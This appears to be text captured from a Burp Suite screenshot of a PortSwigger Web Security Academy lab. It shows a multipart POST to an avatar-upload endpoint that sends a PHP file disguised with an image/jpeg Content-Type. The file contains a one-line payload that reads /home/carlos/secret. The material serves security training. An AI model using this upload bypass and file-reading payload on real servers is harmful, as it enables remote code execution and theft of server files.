 18:17:40 8 ... HTTP → 请求 POST https://0a78000704a71bdf8092fdd100e400b4.web-security-academy.net/my-account/avatar
请求
美化 Raw Hex \n
19 Referer: https://0a78000704a71bdf8092fdd100e400b4.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryNBTrGQDuyRfFywUv
24 Content-Disposition: form-data; name="avatar"; filename="test1.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29
30
31 ------WebKitFormBoundaryNBTrGQDuyRfFywUv